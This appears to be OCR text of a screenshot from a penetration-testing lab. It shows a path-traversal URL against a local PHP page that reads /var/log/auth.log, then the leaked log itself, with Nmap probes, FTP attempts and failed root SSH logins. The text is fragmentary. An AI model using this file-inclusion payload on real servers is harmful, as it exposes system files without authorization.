 192.168.162.142/antibot_image/antibots/info.php?image=../../../../../../../../../../../../../../../../var/log/auth.log
Bur
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Clash
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
Sep 7 02:35:01 ubuntu CRON[4238]: pam_unix(cron:session): session closed for user root Sep 7 03:00:52 ubuntu sshd[856]: pam_unix(sshd:session): session closed for user tomato Sep 7 03:00:52 ubuntu su[896]: pam_unix(su:session): session closed for user root Sep 7 03:00:52 ubuntu
sudo: pam_unix(sudo:session): session closed for user root Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session): session closed for user tomato Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating. Sep 1 09:55:12 ubuntu systemd-logind[572]: New seat seat0.
Sep 1 09:55:12 ubuntu systemd-logind[572]: Watching system buttons on /dev/input/event0 (Power Button) Sep 1 09:55:15 ubuntu sshd[885]: Server listening on 0.0.0.0 port 2211. Sep 1 09:55:15 ubuntu sshd[885]: Server listening on :: port 2211. Sep 1 01:57:10 ubuntu sshd[918]: Did
not receive identification string from 192.168.162.128 Sep 1 01:57:17 ubuntu sshd[922]: Protocol major versions differ for 192.168.162.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5-NmapNSE_1.0 Sep 1 01:57:17 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user
unknown Sep 1 01:57:17 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.162.128 Sep 1 01:57:17 ubuntu sshd[925]: Protocol major versions differ for 192.168.162.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-
4ubuntu2.10 vs. SSH-1.5-Nmap-SSH1-Hostkey Sep 1 01:57:17 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Sep 1 01:57:17 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.162.128
Sep 1 01:57:18 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Sep 1 01:57:18 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.162.128 Sep 1 01:57:18 ubuntu sshd[930]: fatal: Unable
to negotiate with 192.168.162.128 port 45646: no matching host key type found. Their offer: ssh-dss [preauth] Sep 1 01:57:18 ubuntu sshd[932]: Connection closed by 192.168.162.128 port 45650 [preauth] Sep 1 01:57:19 ubuntu sshd[934]: Connection closed by 192.168.162.128 port
45656 [preauth] Sep 1 01:57:19 ubuntu sshd[937]: fatal: Unable to negotiate with 192.168.162.128 port 45660: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Sep 1 01:57:19 ubuntu sshd[939]: fatal: Unable to negotiate with 192.168.162.128 port 45666: no
matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Sep 1 01:57:19 ubuntu sshd[941]: Connection closed by 192.168.162.128 port 45676 [preauth] Sep 1 01:58:55 ubuntu sshd[949]: Bad protocol version identification '\026\003' from 192.168.162.128 port 47112 Sep
1 01:58:55 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Sep 1 01:58:55 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=X:) rhost=::ffff:192.168.162.128 Sep 1 01:59:06 ubuntu vsftpd: pam_unix(vsftpd:auth): check
pass; user unknown Sep 1 01:59:06 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anounymous rhost=::ffff:192.168.162.128 Sep 1 01:59:27 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Sep 1 01:59:27 ubuntu
vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.162.128 Sep 1 02:00:01 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Sep 1 02:00:01 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication
failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.162.128 Sep 1 02:00:01 ubuntu CRON[985]: pam_unix(cron:session): session opened for user root by (uid=0) Sep 1 02:00:01 ubuntu CRON[985]: pam_unix(cron:session): session closed for user root Sep 1
02:01:38 ubuntu sshd[1005]: Bad protocol version identification 'GET / HTTP/1.1' from 192.168.162.128 port 46768 Sep 1 02:01:38 ubuntu sshd[1006]: Bad protocol version identification 'GET /favicon.ico HTTP/1.1' from 192.168.162.128 port 46776 Sep 1 02:03:14 ubuntu sshd[1008]:
pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.162.128 user=root Sep 1 02:03:16 ubuntu sshd[1008]: Failed password for root from 192.168.162.128 port 59714 ssh2 Sep 1 02:03:22 ubuntu sshd[1008]: Failed password for root from
192.168.162.128 port 59714 ssh2 Sep 1 02:05:01 ubuntu CRON[1010]: pam_unix(cron:session): session opened for user root by (uid=0) Sep 1 02:05:01 ubuntu CRON[1010]: pam_unix(cron:session): session closed for user root Sep 1 02:09:01 ubuntu CRON[1022]: pam_unix(cron:session):
session opened for user root by (uid=0) Sep 1 02:09:01 ubuntu CRON[1022]: pam_unix(cron:session): session closed for user root Sep 1 02:10:01 ubuntu CRON[1065]: pam_unix(cron:session): session opened for user root by (uid=0) Sep 1 02:10:01 ubuntu CRON[1065]:
pam_unix(cron:session): session closed for user root Sep 1 02:15:01 ubuntu CRON[1074]: pam_unix(cron:session): session opened for user root by (uid=0) Sep 1 02:15:01 ubuntu CRON[1074]: pam_unix(cron:session): session closed for user root Sep 1 02:17:01 ubuntu CRON[1079]:
pam_unix(cron:session): session opened for user root by (uid=0) Sep 1 02:17:01 ubuntu CRON[1079]: pam_unix(cron:session): session closed for user root